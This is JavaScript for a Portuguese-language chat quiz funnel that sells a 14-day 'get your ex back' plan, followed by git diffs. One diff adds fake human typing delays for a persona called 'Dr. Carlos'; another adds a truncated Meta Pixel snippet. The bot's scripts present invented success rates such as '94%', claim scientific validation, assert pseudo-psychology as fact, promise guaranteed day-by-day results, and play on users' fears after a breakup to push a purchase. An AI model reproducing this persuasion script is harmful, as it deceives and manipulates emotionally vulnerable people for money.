            feedback = 'Mais de meio ano... O tempo é o melhor remédio para curar ressentimentos e fazer brotar a saudade verdadeira. Se ele ainda não veio por orgulho, nós vamos provocar essa reaproximação.';
          }
        }

        const optWho = userAnswers.gender === "homem"
          ? [
              { text: "Ela terminou comigo", val: "ela" },
              { text: "Eu terminei com ela", val: "eu" },
              { text: "Foi uma decisão mútua", val: "mutua" }
            ]
          : [
              { text: "Ele terminou comigo", val: "ele" },
              { text: "Eu terminei com ele", val: "eu" },
              { text: "Foi uma decisão mútua", val: "mutua" }
            ];

        runBotSequence([
          { delay: 1400, content: feedback },
          { delay: 1100, content: 'Agora me responda: <b>Quem tomou a decisão do término?</b>' }
        ], function () {
          setActions(optWho.map(function (o) {
            return {
              text: o.text,
              onSelect: function () {
                userAnswers.whoEnded = o.val;
                step6();
              }
            };
          }));
        });
      }

      // ETAPA 6: Se correu atrás
      function step6() {
        let feedbackWho = "";
        if (userAnswers.gender === "homem") {
          if (userAnswers.whoEnded === "ela") {
            feedbackWho = 'Quando a mulher decide terminar, ela já vinha ensaiando isso mentalmente. Ela espera que você vá atrás implorando. Se você quebra essa expectativa, gera um choque imediato na mente dela.';
          } else if (userAnswers.whoEnded === "eu") {
            feedbackWho = 'Se você terminou e se arrependeu, o ego dela foi ferido e ela ativou um escudo de proteção para não parecer frágil. Precisamos desarmar essa defesa com muita inteligência.';
          } else {
            feedbackWho = 'Término mútuo quase sempre é resultado de desgaste da rotina, e não falta de amor. O sentimento ainda pulsa, só precisamos reacender o fogo.';
          }
        } else {
          // Mulher
          if (userAnswers.whoEnded === "ele") {
            feedbackWho = 'Quando o homem termina, muitas vezes é por se sentir sufocado ou confuso. Ele espera que você vá atrás. Se você adota a postura de alto valor, ele perde o chão de curiosidade.';
          } else if (userAnswers.whoEnded === "eu") {
            feedbackWho = 'Você terminou por cansaço ou impulso, mas percebeu que ainda o ama. O homem rejeitado sofre no orgulho. Vamos curar isso sem você precisar se rebaixar.';
          } else {
            feedbackWho = 'Decisão mútua normalmente acontece por falta de comunicação assertiva. Quando o afastamento se instala, a carência e a falta voltam com tudo.';
          }
        }

        runBotSequence([
          { delay: 1300, content: feedbackWho },
          { delay: 1100, content: 'E depois do término, <b>você chegou a correr atrás?</b>' }
        ], function () {
          setActions([
            {
              text: "Sim, várias vezes",
              onSelect: function () {
                userAnswers.ranAfter = "sim";
                step7();
              }
            },
            {
              text: "Tentei, mas não deu certo",
              onSelect: function () {
                userAnswers.ranAfter = "tentei";
                step7();
              }
            },
            {
              text: "Não fiz nada",
              onSelect: function () {
                userAnswers.ranAfter = "nao";
                step7();
              }
            }
          ]);
        });
      }

      // ETAPA 7: Bloqueio defensivo (Psicologia profunda)
      function step7() {
        let content = "";
        const targetGender = userAnswers.targetOppositeGender; // feminino ou masculino
        const tName = userAnswers.targetName;

        if (userAnswers.gender === "homem") {
          if (userAnswers.ranAfter === "sim" || userAnswers.ranAfter === "tentei") {
            content = 'O que quase nenhum homem percebe… é que depois do término, o cérebro feminino entra num estado chamado: <b>“bloqueio emocional defensivo”</b>.<br><br>E quanto mais você insiste, manda mensagens e tenta justificar… mais esse bloqueio dela se fortalece e ela se afasta.<br><br>Mas <b>8 em cada 10 homens</b> conseguem reverter isso logo nos primeiros dias quando param de agir por desespero e aprendem a ativar os gatilhos certos da atração!';
          } else {
            content = 'A maioria dos homens erra feio por ficar completamente paralisado sem saber o que fazer… o tempo passa e ela acaba se acostumando com a ausência.<br><br>O segredo não é correr atrás, mas sim aplicar estímulos subconscientes que reativam o interesse dela sem você se expor.<br><br><b>8 em cada 10 homens</b> notam mudanças drásticas já nos primeiros dias ao aplicar essa técnica!';
          }
        } else {
          // Mulher
          if (userAnswers.ranAfter === "sim" || userAnswers.ranAfter === "tentei") {
            content = 'O que poucas mulheres sabem é que o cérebro masculino responde com <b>afastamento imediato</b> quando sente cobrança ou desespero emocional pós-término.<br><br>Quanto mais você se declarava ou tentava conversar, mais ele vestia a capa de homem frio e seguro de si.<br><br>Mas quando você corta esse padrão e ativa os gatilhos do magnetismo pessoal, ele é quem começa a se perguntar por que você parou de procurá-lo!';
          } else {
            content = 'Você fez muito bem em manter sua postura e não se humilhar! Porém, apenas esperar que ele tome atitude pode abrir espaço para que o orgulho dele vença.<br><br>O segredo é usar os gatilhos da atração sutil para provocar o desejo dele de te procurar, sem parecer que você está correndo atrás.';
          }
        }

        runBotSequence([
          { delay: 1600, content: content }
        ], function () {
          setActions([
            {
              text: "Continuar",
              onSelect: step8
            }
          ]);
        });
      }

      // ETAPA 8: Maior medo/preocupação
      function step8() {
        const concernQuestion = userAnswers.gender === "homem"
          ? 'Agora me conte a verdade: <b>O que mais te preocupa hoje nessa situação?</b>'
          : 'Agora me diga de coração: <b>O que mais te angustia hoje nessa situação?</b>';

        const optConcerns = userAnswers.gender === "homem"
          ? [
              { text: "Ela esquecer de mim", val: "esquecer" },
              { text: "Ela se envolver com outro", val: "outro" },
              { text: "Ela não sentir o que sentia antes", val: "sentir" },
              { text: "Perder ela definitivamente", val: "perder" }
            ]
          : [
              { text: "Ele esquecer de mim", val: "esquecer" },
              { text: "Ele se envolver com outra", val: "outro" },
              { text: "Ele não sentir o que sentia antes", val: "sentir" },
              { text: "Perder ele definitivamente", val: "perder" }
            ];

        runBotSequence([
          { delay: 1100, content: concernQuestion }
        ], function () {
          setActions(optConcerns.map(function (c) {
            return {
              text: c.text,
              onSelect: function () {
                userAnswers.concern = c.val;
                step9();
              }
            };
          }));
        });
      }

      // ETAPA 9: Validação emocional personalizada para cada um dos 4 medos
      function step9() {
        let validation = "";
        const tPronoun = userAnswers.targetPronoun; // nela / nele
        const tPoss = userAnswers.targetPossessive; // sua ex / seu ex

        if (userAnswers.gender === "homem") {
          if (userAnswers.concern === "esquecer") {
            validation = 'Eu sei o quanto a ideia dela esquecer de você machuca a mente de um homem. Mas fique em paz: ninguém apaga uma história de amor da noite para o dia. Com os gatilhos certos, a memória afetiva dela é reativada e ela voltará a pensar em você.';
          } else if (userAnswers.concern === "outro") {
            validation = 'O medo dela se envolver com outro é a maior tortura psicológica. Porém, a psicologia comprova que relacionamentos de rebote quase sempre fracassam, porque são apenas tentativas rasas de preencher o vazio que você deixou. Quando você ativa sua presença, ninguém compete com você.';
          } else if (userAnswers.concern === "sentir") {
            validation = 'Você sente que o sentimento dela esfriou, mas na verdade ele só foi encoberto pelas mágoas recentes. O amor não evapora, ele adormece. E ativando os gatilhos da atração, a paixão volta a queimar como no início.';
          } else {
            validation = 'A sensação de perder a mulher que você ama de forma definitiva é assustadora. Mas você está aqui exatamente para impedir que isso aconteça. Vamos recuperar essa história.';
          }
        } else {
          // Mulher
          if (userAnswers.concern === "esquecer") {
            validation = 'Eu sei como dói imaginar que ele possa te esquecer. Mas homens não esquecem mulheres que marcaram suas vidas. O cérebro masculino na verdade tende a idealizar a ex quando sente que realmente a perdeu.';
          } else if (userAnswers.concern === "outro") {
            validation = 'Eu entendo esse pavor dele se envolver com outra. Mas saiba: quando um homem busca aventuras pós-término, é apenas para massagear o ego. Quando você ativa seu magnetismo e postura de alto valor, nenhuma outra chega aos seus pés.';
          } else if (userAnswers.concern === "sentir") {
            validation = 'Você teme que ele não sinta mais nada por você. Mas a atração do homem é ativada por estímulos específicos de mistério e admiração. Vamos reacender esse desejo nele.';
          } else {
            validation = 'A angústia de perder quem você ama é uma ferida aberta. Mas você não está sozinha. Vamos aplicar o passo a passo científico para trazê-lo de volta valorizando você como nunca antes.';
          }
        }

        runBotSequence([
          { delay: 1500, content: validation }
        ], function () {
          setActions([
            {
              text: "Continuar",
              onSelect: step10
            }
          ]);
        });
      }

      // ETAPA 10: Reação atual
      function step10() {
        const reactionQuestion = userAnswers.gender === "homem"
          ? 'E me diga: <b>Como ela reage hoje quando você fala com ela ou tenta contato?</b>'
          : 'E me diga: <b>Como ele se comporta hoje quando há algum contato entre vocês?</b>';

        runBotSequence([
          { delay: 1100, content: reactionQuestion }
        ], function () {
          setActions([
            {
              text: "Me ignora",
              onSelect: function () {
                userAnswers.reaction = "ignora";
                step11();
              }
            },
            {
              text: "Responde frio",
              onSelect: function () {
                userAnswers.reaction = "frio";
                step11();
              }
            },
            {
              text: "Ainda conversamos",
              onSelect: function () {
                userAnswers.reaction = "conversamos";
                step11();
              }
            },
            {
              text: "Me bloqueou",
              onSelect: function () {
                userAnswers.reaction = "bloqueou";
                step11();
              }
            }
          ]);
        });
      }

      // ETAPA 11: Se voltasse hoje
      function step11() {
        let feedbackReaction = "";
        const tName = userAnswers.targetName;

        if (userAnswers.reaction === "ignora") {
          feedbackReaction = 'Entendi… Quando ' + tName + ' te ignora, é para sustentar distância emocional e não ceder. Isso é uma barreira defensiva, e nós vamos desarmá-la com elegância.';
        } else if (userAnswers.reaction === "frio") {
          feedbackReaction = 'Ok… Respostas frias e curtas indicam que a pessoa ainda se importa, mas está se esforçando para esconder os sentimentos por trás de uma máscara racional.';
        } else if (userAnswers.reaction === "conversamos") {
          feedbackReaction = 'Isso é um sinal excelente! Se ainda há diálogo, a ponte entre vocês não foi destruída. Só precisamos transformar essa conversa comum em desejo ardente e atração.';
        } else {
          // Bloqueou
          feedbackReaction = 'O bloqueio assusta, mas na psicologia é a maior prova de que ' + tName + ' NÃO é indiferente! Quem não sente nada apenas ignora; quem bloqueia está tentando se proteger porque ainda mexe com o psicológico.';
        }

        const acceptQuestion = userAnswers.gender === "homem"
          ? 'Se ela batesse na sua porta hoje arrependida… <b>você aceitaria ela de volta?</b>'
          : 'Se ele te procurasse hoje arrependido… <b>você aceitaria ele de volta?</b>';

        runBotSequence([
          { delay: 1300, content: feedbackReaction },
          { delay: 1100, content: acceptQuestion }
        ], function () {
          setActions([
            {
              text: "Com certeza, na hora",
              onSelect: function () {
                userAnswers.acceptBack = "sim";
                step12();
              }
            },
            {
              text: "Sim, mas com condições",
              onSelect: function () {
                userAnswers.acceptBack = "condicoes";
                step12();
              }
            }
          ]);
        });
      }

      // ETAPA 12: Nível de desejo
      function step12() {
        let feedbackAccept = "";
        if (userAnswers.acceptBack === "sim") {
          feedbackAccept = 'Eu compreendo o seu coração. Porém, no método vou te ensinar a não entregar tudo de bandeja logo de cara, para que ' + userAnswers.targetName + ' aprenda a te dar o devido valor!';
        } else {
          feedbackAccept = 'Sensacional! Essa é a postura exata de quem tem alto valor. Voltar apenas por voltar não resolve; o relacionamento precisa renascer muito mais forte, com respeito mútuo.';
        }

        const desireQuestion = userAnswers.gender === "homem"
          ? 'Em uma escala de 1 a 3: <b>O quanto você realmente quer ela de volta na sua vida?</b>'
          : 'Em uma escala de 1 a 3: <b>O quanto você realmente quer ele de volta na sua vida?</b>';

        runBotSequence([
          { delay: 1200, content: feedbackAccept },
          { delay: 1100, content: desireQuestion }
        ], function () {
          setActions([
            {
              text: "1 (pouco)",
              onSelect: function () {
                userAnswers.desireLevel = 1;
                step13();
              }
            },
            {
              text: "2 (médio)",
              onSelect: function () {
                userAnswers.desireLevel = 2;
                step13();
              }
            },
            {
              text: "3 (quero muito)",
              onSelect: function () {
                userAnswers.desireLevel = 3;
                step13();
              }
            }
          ]);
        });
      }

      // ETAPA 13: Reativação dos gatilhos
      function step13() {
        const triggerMessage = userAnswers.gender === "homem"
          ? 'Quando você <b>reativa os gatilhos emocionais certos</b>… ela começa a pensar em você dia e noite — e a <b>vontade de voltar vem de forma natural e irresistível.</b>'
          : 'Quando você <b>reativa os gatilhos emocionais certos</b>… ele passa a enxergar você como a única mulher indispensável na vida dele — e o <b>desejo de voltar vem forte e avassalador.</b>';

        runBotSequence([
          { delay: 1300, content: triggerMessage }
        ], function () {
          setActions([
            {
              text: "Continuar",
              onSelect: step14
            }
          ]);
        });
      }

      // ETAPA 14: Compromisso com o método de 14 dias
      function step14() {
        const commitQuestion = userAnswers.gender === "homem"
          ? 'Se existisse um plano prático passo a passo de 14 dias, validado cientificamente para fazer sua ex voltar rápido, <b>você se comprometeria a seguir?</b>'
          : 'Se existisse um plano prático passo a passo de 14 dias, validado cientificamente para fazer seu ex voltar rápido, <b>você se comprometeria a seguir?</b>';

        runBotSequence([
          { delay: 1200, content: commitQuestion }
        ], function () {
          setActions([
            {
              text: "Sim, eu me comprometo",
              onSelect: function () {
                userAnswers.commitment = "sim";
                step15();
              }
            },
            {
              text: "Sim, mas quero entender cada detalhe",
              onSelect: function () {
                userAnswers.commitment = "detalhes";
                step15();
              }
            }
          ]);
        });
      }

      // ETAPA 15: Diagnóstico do Caso em 5 Mensagens
      function step15() {
        const tPoss = userAnswers.targetPossessive;
        const pronounTarget = userAnswers.targetPronoun;

        runBotSequence([
          {
            delay: 1500,
            content: '⚠️ <b>Análise concluída com sucesso!</b><br><br>Pelas suas respostas, eu identifiquei com exatidão o que está travando a sua situação.<br><br>O problema real não é o término em si... mas sim certas atitudes involuntárias que acabam reforçando o bloqueio emocional e a distância.'
          },
          {
            delay: 1600,
            content: 'E é exatamente <b><i>por isso</i></b> que a grande maioria das pessoas falha miseravelmente ao tentar recuperar quem ama.<br><br><i>Elas tentam dialogar demais, mandar textões, implorar, ou até fazer contato zero de forma errada...</i><br><br>E acabam <b>empurrando a pessoa ainda mais para longe sem perceber</b>.'
          },
          {
            delay: 1600,
            content: 'A boa notícia?<br><br>Esse bloqueio ainda pode ser completamente dissolvido no seu caso. <b>Você tem altíssimas chances de reconquista!</b><br><br>Ao ativar os <b>gatilhos da atração</b> da forma correta, você desperta as memórias positivas que ' + userAnswers.targetName + ' tinha com você antes do término!'
          },
          {
            delay: 1600,
            content: 'Por isso, a <b>solução definitiva para você</b> é o:<br><br>🔥 <b>Plano Reconquista Absoluta</b><br><br>Um cronograma de 14 dias desenhado sob medida, onde te ensino passo a passo o que fazer, o que falar e quando agir para reatar essa relação com solidez!'
          },
          {
            delay: 1200,
            content: 'E o melhor: com total dignidade, sem precisar se humilhar, implorar ou fazer joguinhos infantis.'
          }
        ], function () {
          setActions([
            {
              text: "Continuar",
              onSelect: step16
            }
          ]);
        });
      }

      // ETAPA 16: Benefícios
      function step16() {
        const tName = userAnswers.targetName;
        const benefitsHtml = userAnswers.gender === "homem"
          ? 'Veja alguns dos benefícios que você vai vivenciar com o Plano Reconquista Absoluta:<br><br>✅ Fazer ela sentir sua falta desesperadamente<br>✅ Reativar a atração e o desejo dela por você<br>✅ Fazer ela voltar a pensar em você o dia todo<br>✅ Fazer ela puxar assunto e te procurar<br>✅ Recuperar o respeito e a admiração masculina<br>✅ Fazer ela se arrepender do término<br>✅ Trazer ela de volta para os seus braços de forma natural'
          : 'Veja alguns dos benefícios que você vai vivenciar com o Plano Reconquista Absoluta:<br><br>✅ Fazer ele sentir sua falta desesperadamente<br>✅ Reativar a atração e o magnetismo dele por você<br>✅ Fazer ele voltar a pensar em você o dia todo<br>✅ Fazer ele tomar atitude e te procurar arrependido<br>✅ Recuperar a admiração e o respeito mútuo<br>✅ Fazer ele perceber a mulher incrível que perdeu<br>✅ Trazer ele de volta para a sua vida de forma apaixonada';

        runBotSequence([
          { delay: 1500, content: benefitsHtml }
        ], function () {
          setActions([
            {
              text: "Continuar",
              onSelect: step17
            }
          ]);
        });
      }

      // ETAPA 17: Prova Social (Depoimentos Reais)
      function step17() {
        const statsText = userAnswers.gender === "homem"
          ? '<b>94% dos homens</b> que estavam em uma <u>situação idêntica à sua</u>...<br><br>seguiram o Plano Reconquista Absoluta e <b>reconquistaram a ex em menos de 14 dias!</b>'
          : '<b>94% das mulheres</b> que estavam em uma <u>situação idêntica à sua</u>...<br><br>seguiram o Plano Reconquista Absoluta e <b>reconquistaram o ex em menos de 14 dias!</b>';

        runBotSequence([
          { delay: 1400, content: statsText },
          { delay: 1400, isImage: true, content: 'assets/depoimento1.jpg' },
          { delay: 1400, isImage: true, content: 'assets/depoimento2.jpg' },
          { delay: 1400, isImage: true, content: 'assets/depoimento3.jpg' },
          {
            delay: 1600,
            content: 'Como você pôde ver nos prints reais... Quem aplica o Plano Reconquista Absoluta obtém <b>resultados surpreendentes logo nos primeiros dias.</b><br><br>Eles aprenderam a ativar os Gatilhos da Atração na medida certa, sem cobrança e sem humilhação.'
          },
          {
            delay: 1400,
            content: 'Muitos relatam que, quando a chave vira na cabeça do ex... <b>eles mesmos passam a mandar mensagens, demonstrando ciúmes, saudade e vontade incontrolável de se aproximar!</b>'
          }
        ], function () {
          setActions([
            {
              text: "Sim, eu quero esses resultados!",
              onSelect: step18
            }
          ]);
        });
      }

      // ETAPA 18: Cronograma de 14 Dias
      function step18() {
        const tName = userAnswers.targetName;
        const tCapital = tName.charAt(0).toUpperCase() + tName.slice(1);

        runBotSequence([
          {
            delay: 1300,
            content: 'Excelente decisão! Parabéns por dar esse passo de coragem.<br><br>Você também terá resultados transformadores com o método!'
          },
          {
            delay: 1200,
            content: 'E agora o <b>seu plano personalizado de 14 dias já está estruturado!</b>'
          },
          {
            delay: 1200,
            content: 'De acordo com suas respostas, assim será a evolução dos seus resultados dia a dia:'
          },
          {
            delay: 1000,
            content: '🔴 <b><i>Hoje:</i></b><br>' + tCapital + ' ainda se mantém distante e defensiv' + userAnswers.targetArt
          },
          {
            delay: 1000,
            content: '🟠 <b><i>Em 4 dias:</i></b><br>Começa a pensar em você com frequência e estranhar seu silêncio'
          },
          {
            delay: 1000,
            content: '🟡 <b><i>Em 9 dias:</i></b><br>Sente saudade irresistível e atração renovada por você'
          },
          {
            delay: 1100,
            content: '🟢 <b><i>Em 14 dias:</i></b><br>Se arrepende do término, percebe que você é a pessoa certa e toma a iniciativa de voltar!'
          },
          {
            delay: 1100,
            content: 'Você está pront' + (userAnswers.gender === "homem" ? "o" : "a") + ' para viver essa transformação?'
          }
        ], function () {
          setActions([
            {
              text: "Sim, estou pronto para reconquistar!",
              onSelect: step19
            }
          ]);
        });
      }

      // ETAPA 19: O que recebe + Mockups
      function step19() {
        runBotSequence([
          {
            delay: 1600,
            content: '📋 <b>O QUE VOCÊ RECEBE NO PLANO:</b><br><br>✅ Cronograma completo de 14 dias de Reconquista<br>✅ Roteiro prático para ativar os gatilhos da atração<br>✅ Ações diárias validadas para acelerar a reaproximação<br>✅ Como agir mesmo que ' + userAnswers.targetName + ' esteja distante ou frio<br>✅ Recuperação total da autoestima e poder de atração<br>✅ Acesso imediato no seu celular, tablet ou computador<br>✅ Suporte exclusivo para dúvidas<br>✅ Acesso vitalício ao conteúdo'
          },
          {
            delay: 1400,
            isImage: true,
            content: 'assets/mockup_dispositivos.jpg'
          },
          {
            delay: 1200,
            content: 'Você pode <b>acessar tudo direto pelo seu celular</b>, a qualquer hora e de qualquer lugar com total sigilo e discrição.'
          },
          {
            delay: 1400,
            isImage: true,
            content: 'assets/mockup_alunos.jpg'
          },
          {
            delay: 1200,
            content: '✅ Milhares de alunos aplicaram e hoje estão felizes juntos novamente!'
          }
        ], function () {
          setActions([
            {
              text: "Quero meu plano de reconquista!",
              onSelect: step20
            }
          ]);
        });
      }

      // ETAPA 20: 4 Bônus Exclusivos + Preços em METICAIS (MZN) começando de 197 MZN
      function step20() {
        runBotSequence([
          {
            delay: 1300,
            content: 'Perfeito! E além do plano completo...<br><br>Eu vou liberar hoje para você <b>4 super bônus exclusivos</b>:'
          },
          {
            delay: 1400,
            content: '🎁 <b>#BÔNUS 1</b> — Guia dos 7 Erros Fatais Que Afastam<br><br>Descubra os principais erros que destroem a reconquista e como evitá-los.<br><br>De <s>350 MZN</s> por: <b>GRÁTIS</b>'
          },
          {
            delay: 1400,
            content: '🎁 <b>#BÔNUS 2</b> — Como Ler os Sinais de Interesse Ocultos<br><br>Identifique exatamente quando ' + userAnswers.targetName + ' está receptiv' + userAnswers.targetArt + ' para dar o passo certeiro.<br><br>De <s>450 MZN</s> por: <b>GRÁTIS</b>'
          },
          {
            delay: 1400,
            content: '🎁 <b>#BÔNUS 3</b> — Manual do Magnetismo Pessoal<br><br>Eleve sua presença e carisma para despertar desejo incontrolável.<br><br>De <s>400 MZN</s> por: <b>GRÁTIS</b>'
          },
          {
            delay: 1400,
            content: '🎁 <b>#SUPER BÔNUS 4</b> — Aplicativo com Desafios Diários e Acesso Vitalício<br><br>Acompanhe o método dia a dia na palma da mão.<br><br>De <s>800 MZN</s> por: <b>GRÁTIS</b>'
          },
          {
            delay: 1500,
            content: 'Quanto valeria tudo isso junto?<br><br>Se somássemos o valor real de cada material, você investiria facilmente mais de <s>2.500 Meticais</s>.<br><br>Porém, a minha missão de vida é ajudar pessoas de verdade a restaurarem suas famílias e histórias de amor.'
          },
          {
            delay: 1300,
            content: 'Por isso, hoje liberei condições especiais e <b>pacotes promocionais que começam a partir de apenas 197 Meticais!</b><br><br>Menos do que o valor de um simples lanche.'
          },
          {
            delay: 1300,
            content: '✅ E com <b>30 dias de garantia incondicional</b>: Se não gostar ou achar que não serviu, eu devolvo 100% do seu dinheiro. O seu risco é zero.'
          },
          {
            delay: 1300,
            content: 'Para você conferir todos os detalhes e escolher com calma, preparei uma <b>página exclusiva e oficial</b> com os 3 pacotes promocionais fora do chat.<br><br>Clique no botão abaixo para abrir a página dos pacotes em uma nova aba:'
          }
        ], function () {
          setActions([
            {
              text: "👉 ABRIR PÁGINA DOS PACOTES (A PARTIR DE 197 MZN)",
              isCta: true,
              onSelect: function () {
                window.open("planos.html", "_blank");
                addHostMessage("✨ A página oficial com os 3 pacotes foi aberta em uma nova aba!<br><br>👉 Caso não tenha aberto automaticamente no seu navegador, <a href='planos.html' target='_blank' style='color:#008069;font-weight:700;text-decoration:underline;'>clique aqui para acessar a página de pacotes</a>.");
              }
            }
          ]);
        });
      }

      // Iniciar o fluxo
      step0();
    })();
  </script>
</body>
</html>

==== commit 4bedcc46: "Update index.html with new testimonials and delay" ====
--- a/index.html
+++ b/index.html
@@ -826,7 +826,9 @@
         scrollToBottom();
       }
 
-      // Executar sequência de mensagens do bot
+      let isFirstQuizLoad = true;
+
+      // Executar sequência de mensagens do bot (com tempo realista de resposta do Dr. Carlos)
       function runBotSequence(messages, onComplete) {
         let index = 0;
         function next() {
@@ -837,14 +839,34 @@
           }
 
           const current = messages[index++];
-          showTypingIndicator();
-
-          const delay = current.delay || 1100;
+          const isFirstInSequence = (index === 1);
+
+          let readingDelay;
+          let typingDelay;
+
+          if (isFirstQuizLoad) {
+            isFirstQuizLoad = false;
+            readingDelay = 200;
+            typingDelay = 900;
+          } else if (isFirstInSequence) {
+            // Resposta ao usuário: ~10 segundos (1.5s lendo a resposta + 8.5s digitando)
+            readingDelay = 1500;
+            typingDelay = 8500;
+          } else {
+            // Mensagens consecutivas do Dr. Carlos na mesma fala
+            readingDelay = 350;
+            typingDelay = current.isImage ? 2500 : (current.delay ? Math.max(current.delay * 2, 2800) : 3000);
+          }
+
+          // Pausa realista antes de começar a digitar (lendo a mensagem do usuário)
           setTimeout(function () {
-            hideTypingIndicator();
-            addHostMessage(current.content, current.isImage || false);
-            setTimeout(next, 450);
-          }, delay);
+            showTypingIndicator();
+            setTimeout(function () {
+              hideTypingIndicator();
+              addHostMessage(current.content, current.isImage || false);
+              setTimeout(next, 500);
+            }, typingDelay);
+          }, readingDelay);
         }
         next();
       }

==== commit 0503168b: "Add Facebook Meta Pixel 1361492925866239 to index.html" ====
--- a/index.html
+++ b/index.html
@@ -12,6 +12,24 @@
   <meta property="og:title" content="Plano Reconquista Absoluta" />
   <meta property="og:description" content="Faça o teste grátis de 1 minuto com o especialista..." />
   <meta property="og:image" content="assets/avatar.jpg" />
+
+  <!-- Meta Pixel Code -->
+  <script>
+  !function(f,b,e,v,n,t,s)
+  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
